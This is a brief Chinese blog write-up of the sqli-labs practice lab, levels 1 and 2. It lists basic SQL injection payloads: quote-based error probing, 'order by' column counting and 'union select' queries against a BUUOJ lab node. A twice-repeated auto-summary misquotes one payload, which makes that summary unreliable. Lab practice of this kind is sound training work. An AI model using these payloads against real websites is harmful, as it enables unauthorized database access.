sqli-labs练习(less-1~2)

less-1基于 ’ 的字符型注入





打开网页

输入 # sqli-labs练习(less-1~10) 得到



发现注入点,使用 ' 注入发现报错点



构造 ?id=1' order by 3 – - 注入

联合查询?id=0' union select 1,2,3 -- -

- id要为0或负值

less-2 布尔型注入

注入点?id=1 and 1=1 --+



查列

?id=1 order by 4--+



联合查询

http://dbb925e1-9790-4409-8e6f-483a61c49f5f.node3.buuoj.cn/Less-2/

?id=0 union select 1,2,3 --+

本文详细介绍了SQL注入攻击的两种常见类型——字符型注入和布尔型注入。在less-1中,通过构造?id=1'orderby3--注入,揭示了字符型注入的原理。而在less-2中,利用?id=1andy=1--+进行布尔型注入,展示了如何通过查询结果的真假来获取信息。同时,文章提供了联合查询的实例,帮助理解这两种注入技术。

本文详细介绍了SQL注入攻击的两种常见类型——字符型注入和布尔型注入。在less-1中,通过构造?id=1'orderby3--注入,揭示了字符型注入的原理。而在less-2中,利用?id=1andy=1--+进行布尔型注入,展示了如何通过查询结果的真假来获取信息。同时,文章提供了联合查询的实例,帮助理解这两种注入技术。

619

619

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?